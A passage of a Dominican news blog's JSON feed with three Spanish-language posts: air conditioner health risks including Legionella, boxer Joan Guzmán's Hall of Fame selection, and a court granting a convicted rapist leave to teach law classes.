necesario.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPor ejemplo, en China\u0026nbsp;trascendió\u0026nbsp;recientemente el caso de un hombre que, tras encender su aire acondicionado después de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eno haberlo usado\u0026nbsp;durante un año\u003C\/strong\u003E, empezó a padecer dolor de cabeza y muscular, fiebre y tos.\u0026nbsp;En un primer momento, el enfermo pensó que se trataba de un resfriado común, pero cuando\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elos síntomas no desaparecieron\u003C\/strong\u003E\u0026nbsp;decidió ir al hospital, donde le hicieron una tomografía.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ELos resultados revelaron que el pulmón izquierdo lo tenía tan afectado por una inflamación que prácticamente\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ese había vuelto de color blanco\u003C\/strong\u003E. Gracias a una fibroscopía, los médicos vieron que había sido infectado por una bacteria conocida como\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003E‘Legionella pneumophila’\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EEl\u0026nbsp;padecimiento\u0026nbsp;causado por este organismo se llama\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elegionelosis\u003C\/strong\u003E\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eo enfermedad del legionario\u003C\/strong\u003E, que puede manifestarse con\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Edistinta severidad\u003C\/strong\u003E, desde síntomas leves con fiebre hasta neumonías graves que pueden llegar a ser mortales. Entre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elos más vulnerables\u003C\/strong\u003E\u0026nbsp;figuran\u0026nbsp;adultos mayores, personas inmunodeprimidas y fumadores.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, arial, sans-serif; font-size: 22px; font-weight: 400; line-height: 30px; margin: 27px 0px 17px;\"\u003ERecomendaciones\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ELa doctora Olga Ulánkina\u0026nbsp;explica\u0026nbsp;que los aires acondicionados\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ereducen la humedad del aire\u003C\/strong\u003E, lo que puede provocar una «\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Esensación de arena\u003C\/strong\u003E» en los ojos y dolor de cabeza. Asimismo, cuando el aire es excesivamente seco puede\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eirritar las vías respiratorias\u003C\/strong\u003E, empeorando otras afecciones, como el asma, la bronquitis y la sinusitis. La especialista también recordó que los\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ecambios bruscos\u003C\/strong\u003E\u0026nbsp;de temperatura pueden llegar a causar resfriados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPara evitar enfermarse, los expertos recomiendan\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elimpiar regularmente\u003C\/strong\u003E\u0026nbsp;el aire acondicionado y vigilar la ventilación en su habitación. Además, recuerdan que no debemos permanecer mucho tiempo en un lugar cerrado con el aire encendido y\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Esin aire renovado\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EOtras sugerencias incluyen el\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Euso de un humificador\u003C\/strong\u003E\u0026nbsp;para mantener la humedad del aire\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eentre un 40 y 60 %\u003C\/strong\u003E, limpiar y cambiar los filtros con regularidad, así como\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eeliminar frecuentemente el polvo\u003C\/strong\u003E\u0026nbsp;acumulado en las unidades exteriores y rejillas de ventilación. Ulánkina también resalta que el flujo de aire no debe dirigirse directamente hacia una persona, puesto que, en ese caso,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ees fácil resfriarse\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003E«Si se le secan los ojos, le duele la cabeza o la garganta, debe encender un humidificador,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eaumentar la temperatura\u003C\/strong\u003E\u0026nbsp;del aire acondicionado y reducir el flujo y, si esto no es posible, salga de la habitación», recomienda la doctora.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/8784295619710773278\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/peligros-que-oculta-el-aire.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8784295619710773278"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8784295619710773278"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/peligros-que-oculta-el-aire.html","title":"Peligros que oculta el Aire Acondicionado"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6010960570033584266"},"published":{"$t":"2025-09-09T12:23:00.000-07:00"},"updated":{"$t":"2025-09-09T12:23:20.051-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deporte"}],"title":{"type":"text","$t":"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominican"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"s_header_wraper\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003E\u003Cdiv class=\"s-post-header\" style=\"box-sizing: border-box; color: #222222; max-width: 850px; min-width: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"meta\" style=\"box-sizing: border-box; line-height: 1; margin-top: 12px;\"\u003E\u003Cimg alt=\"\" class=\"attachment-rubik-900-613 size-rubik-900-613 wp-post-image\" decoding=\"async\" fetchpriority=\"high\" height=\"362\" sizes=\"(max-width: 728px) 100vw, 728px\" src=\"https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN.jpg\" srcset=\"https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN.jpg 728w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-300x149.jpg 300w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-360x180.jpg 360w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-400x199.jpg 400w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-24x12.jpg 24w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-36x18.jpg 36w, https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN-48x24.jpg 48w\" style=\"border: 0px; box-sizing: border-box; color: #333333; height: auto; max-width: 100%; text-align: center; vertical-align: middle; width: auto;\" width=\"728\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"article-content clearfix\" itemprop=\"articleBody\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px; line-height: 27px; padding-top: 30px; position: relative;\"\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;Libre Baskerville\u0026quot;; margin: 0px 0px 25px;\"\u003EJoan Guzmán, para muchos el mejor boxeador que ha parido la República Dominicana, finalmente, tendrá un nicho en el Pabellón de la Fama del Deporte.\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EGuzmán, cuya hazaña se remonta a los Juegos Panamericanos de Mar del Plata, Argentina, en 1995, donde se convirtió en el primer púgil quisqueyano en ganar una medalla de oro, es la sexta elección que hace el Pabellón de la Fama, de cara al ceremonial de la Clase Inmortal 2025 que se tendrá lugar el domingo 16 de noviembre en su auditorio del Centro Olímpico Juan Pablo Duarte.del también ex campeón mundial de boxeo en la división supergallo y superpluma, era apenas el segundo título logrado por la República Dominicana en una contienda continental, tras el oro conquistado por la selección de béisbol en la versión de México ´55.\u003C\/p\u003E\u003Cdiv class=\"elfar-contenido_6\" id=\"elfar-3525754130\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003E\u003Ca aria-label=\"\" href=\"https:\/\/www.instagram.com\/norbertorodprm\/\" style=\"backface-visibility: hidden; background: transparent; box-sizing: border-box; outline: 0px !important; text-decoration-line: none; transform: translate3d(0px, 0px, 0px);\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ENativo del populoso barrio de Guachupita, en Santo Domingo, el 1 de mayo de 1976, Guzmán combinó una carrera de estrella en el boxeo olímpico y profesional.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003ESu elegibilidad estuvo a cargo de los cronistas deportivos nacionales, responsables de escoger cada año a dos deportistas para la inmortalidad, a través del voto electrónico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EDionisio Guzmán, presidente del Comité Permanente del Pabellón de la Fama, informó en un comunicado que además de Joan, este año los comunicadores deportivos se decantaron por el ex pelotero de Grandes Ligas, Edwin Encarnación.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003EHasta el momento los otros deportistas elegidos para la inmortalidad son José Offerman, por el capítulo de la Liga Dominicana de Béisbol; los ex grandes ligas Encarnación y José Reyes, los propulsores Beato Miguel Cruz y Gonzalo Mejía, en voleibol y tenis de campo, respectivamente. El empresario Manuel Estrella será el Presidente de honor del Ceremonial.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"elfar-contenido_17\" id=\"elfar-963150543\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16px;\"\u003E\u003Ca aria-label=\"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominicano\" href=\"https:\/\/puntoprints.com\/\" style=\"backface-visibility: hidden; background: transparent; box-sizing: border-box; outline: 0px !important; text-decoration-line: none; transform: translate3d(0px, 0px, 0px);\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EGuzmán es uno de los boxeadores de más durabilidad como miembro de la selección nacional de boxeo, al extremo de disputar más de 300 combates en el campo aficionado.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn total, subió 320 veces a los ensogados y salió victorioso en 310 de sus combates. Además de su logro en Mar de Plata, Joan fue un asiduo representante dominicano en Juegos Centroamericanos y del Caribe y compitió en los Juegos Olímpicos de 1996, en Atlanta.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EInició su carrera en 1990 compitiendo en el Campeonato Nacional Infantil, ganando la medalla de oro y dos años más tarde ya se colgaba la diadema de monarca superior, conservando la corona en la versión nacional de Moca ´93.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETambién en 1993, el púgil se proclamó campeón en la Copa Independencia de Boxeo, en el Festival Olímpico de México, Batalla de Carabobo (Venezuela), Copa Acapulco (México) y la Copa Comelin (Colombia), combatiendo en los 48 kilogramos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ESu primer evento grande fue en los Centroamericanos y del Caribe de Ponce ´93, donde Guzmán ganó la medalla de oro derrotando en la final al local José Laureano.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn este mismo año se coronó en el Campeonato Centroamericano y del Caribe de La Habana, Cuba, donde fue elegido el boxeador más combativo del evento.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn 1994 ganó las preseas de oro en los torneos Batalla de Carabobo, Copa Romana, Copa Argentina, Copa Chile y Campeonato Centroamericano de Santi Spiritu, Cuba, ya como un pugilista de los 51 kilogramos.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003EEn 1995 se proclamó campeón en la Copa Simón Bolívar, Venezuela; Copa Independencia Nacional de Santiago; Copa Romana y el Centroamericano y del Caribe de Ciudad de México.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ERepitió preseas de oro en la Copa Independencia Santiago ´96, Copa Romana y en el Clasificatorio Olímpico de Guaynabo (Puerto Rico), logrando su boleto a las Olimpiadas de Atlanta ´96, evento en el que además fue el abanderado de la República Dominicana.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETras la versión olímpica de Atlanta, Joan dijo adiós como miembro de la selección, no sin antes marcharse con una envidiable cantidad de 21 medallas de oro ganadas en eventos internacionales, incluyendo los títulos en los Centroamericanos Ponce ´93 y los Panamericanos Mar del Plata ´95, respectivamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003ETomado del Faro Latino\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6010960570033584266\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/boxeador-joan-guzman-es-elegido-para.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6010960570033584266"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6010960570033584266"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/boxeador-joan-guzman-es-elegido-para.html","title":"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominican"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-14223925738217795"},"published":{"$t":"2025-09-09T12:14:00.000-07:00"},"updated":{"$t":"2025-09-09T12:14:02.150-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"judiciales"}],"title":{"type":"text","$t":" Juez concede permiso a Donni Santana, condenado por violación, para impartir clase de Derecho"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"post-header\" style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 10.8px; line-height: 1.6; margin: 0px 0px 1.5em;\"\u003E\u003Cdiv class=\"post-header-line-1\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-4800600405801212720\" itemprop=\"description articleBody\" style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 13.2px; height: auto !important; line-height: 1.4; position: relative; width: 570px;\"\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/listindiario.com\/files\/article_main_microformat\/files\/fp\/uploads\/2022\/08\/23\/6430c1bd74486.r_d.81-115-0.jpeg\" imageanchor=\"1\" style=\"color: #444444; font-size: 16px; margin-bottom: auto !important; margin-left: 1em; margin-right: 1em; margin-top: auto !important; position: relative; text-align: center; text-decoration-line: none;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/listindiario.com\/files\/article_main_microformat\/files\/fp\/uploads\/2022\/08\/23\/6430c1bd74486.r_d.81-115-0.jpeg\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 5px; height: auto; max-width: 100%; padding: 5px; position: relative;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"font-size: 16px; position: relative;\"\u003E\u003C\/p\u003E\u003Cp style=\"position: relative; text-align: justify;\"\u003E\u003Cb style=\"position: relative;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESAN CRISTOBAL, R.D.-\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003EEl Tribunal de Ejecución de la Pena de\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003ESan Cristóbal\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Econcedió un permiso laboral al exdirector del Consejo Nacional de Frontera,\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: black; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 16.5pt; line-height: 107%; text-align: left;\"\u003EDonni\nMayobanex Santana Cuevas\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 16.5pt; line-height: 107%; text-align: left;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Econdenado a\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003E20 años de prisión\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Epor\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative;\"\u003Eviolación sexual\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; position: relative;\"\u003Ede su hijastra menor de edad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa resolución, emitida por el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003Emagistrado José Manuel Arias,\u003C\/b\u003E\u0026nbsp;el pasado 6 de junio, autoriza la salida temporal de Santana Cuevas del Centro de Privación de Libertad de Azua (CPL Km. 15), para impartir clase en la\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003E\"Escuela Nacional del Colegio de Abogados (CARD)\"\u003C\/b\u003E\u0026nbsp;y cumplirá la totalidad de su condena el 4 de junio de 2038.\u003C\/p\u003E\u003Ch3 class=\"c-detail__destacado\" style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 19px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-weight: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify; text-transform: uppercase;\"\u003ECondiciones impuestas y advertencias del tribunal\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EEl tribunal estableció una serie de condiciones estrictas para el reo, como arresto domiciliario, donde deberá permanecer en su residencia los fines de semana y días feriados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EComunicarse semanalmente con el tribunal para informar su ubicación y presentarse una vez al mes a firmar un libro de control, y tiene prohibido usar redes sociales para hablar de su caso; debe mantener un \"bajo perfil\" y, de manera explícita, no puede molestar a la parte querellante ni a sus familiares.\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; text-align: justify;\"\u003EEl tribunal advirtió que el incumplimiento de cualquiera de estas condiciones resultaría en la revocación del permiso y en una\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative; text-align: justify;\"\u003Eorden de captura inmediata\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EEl juez exhortó a Santana Cuevas a \"aprovechar esta segunda oportunidad\" para reinsertarse de manera positiva en la sociedad.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa resolución establece que el condenado cumplirá la totalidad de su pena el 4 de junio de 2038, aunque podrá solicitar la libertad condicional a partir de 2028.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EDurante la audiencia, los abogados de Santana,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EMoisés Medina\u003C\/b\u003E,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EManuela Ramírez Orozco\u003C\/b\u003E\u0026nbsp;y\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EValentín Medrano Peña\u003C\/b\u003E, argumentaron que su cliente \"cumple con las condiciones exigidas\" para el beneficio.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ESin embargo, el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EMinisterio Público\u0026nbsp;\u003C\/b\u003Ey la parte querellante, representada por el abogado\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EJunior Alcántara\u0026nbsp;\u003C\/b\u003Ede la\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EOficina de Servicio Nacional de Representación Legal de los Derechos de la Víctima\u003C\/b\u003E\u0026nbsp;(\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003ERelevic\u003C\/b\u003E), se opusieron firmemente a la medida.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EDonni Santana fue sentenciado a 20 años de prisión por el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003ESegundo Tribunal Colegiado del Distrito Nacional\u0026nbsp;\u003C\/b\u003Eel 12 de noviembre de 2019.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: 